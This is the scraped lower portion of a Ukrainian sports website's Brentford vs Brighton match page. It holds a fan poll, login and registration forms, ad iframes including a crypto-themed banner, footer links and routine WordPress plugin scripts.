                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton&#038;text=%D0%91%D1%80%D0%B5%D0%BD%D1%82%D1%84%D0%BE%D1%80%D0%B4%20vs%20%D0%91%D1%80%D0%B0%D0%B9%D1%82%D0%BE%D0%BD" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Брентфорд%20vs%20Брайтон&#038;body=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton&#038;title=%D0%91%D1%80%D0%B5%D0%BD%D1%82%D1%84%D0%BE%D1%80%D0%B4%20vs%20%D0%91%D1%80%D0%B0%D0%B9%D1%82%D0%BE%D0%BD" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton&#038;text&#038;title=%D0%91%D1%80%D0%B5%D0%BD%D1%82%D1%84%D0%BE%D1%80%D0%B4%20vs%20%D0%91%D1%80%D0%B0%D0%B9%D1%82%D0%BE%D0%BD" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://sportyvka.com.ua/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fapl-apl-2023-2024-brentford-vs-brayton">авторизуватись</a>.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="18948e685657962f4aae308d16f3c016" data-pid="52890" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="99dba9dab1"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="b6a55b1ad8a98a2558a0a549ecf91e93" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="698" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="423" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1323</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="3fef408f7a" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" />            <input type="hidden" name="redirect_to" value="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="a8bbe031e6" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" />            <input type="hidden" name="redirect_to" value="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="f32da30fdd" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" />                <input type="hidden" name="redirect_to" value="/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","user_id":"0","post_id":"52890","server_date":"2025-12-07","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","user_id":"0","post_id":"52890","server_date":"2025-12-07","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","user_id":"0","post_id":"52890","server_date":"2025-12-07","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","user_id":"0","post_id":"52890","server_date":"2025-12-07","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"969576063c","user_id":"0","post_id":"52890","server_date":"2025-12-07","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"9b9519a034","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/Orelo
body_size: 735
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><script type="text/javascript" src="https://video.agenteimmobiliare.info/d-video.js?b=31"></script>
<script>function dviInit(){
window.daoVideoSlider  = new DaoVideo({"sourceId":48216,"tagUrl":"https:\/\/video.agenteimmobiliare.info\/api\/video\/tag?sourceId=48216&tmax=500&video-skipafter=5&count=3"});
        daoVideoSlider.loadAd(function(){
            daoVideoSlider.slider({"containerId":"vi-d-ad-container","positionY":"bottom","positionX":"right","volume":0,"muteButton":true,"size":180,"maxAdCount":30,"pauseOnEnd":10,"renewAdInterval":10,"animation":{"create":"bounceInDown","remove":"bounceOutRight","pulse":"tada","pulseInterval":5}});
        });} if(document.readyState === "complete" || document.readyState !== "loading") dviInit(); else document.addEventListener('DOMContentLoaded', dviInit);</script><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=utf-8
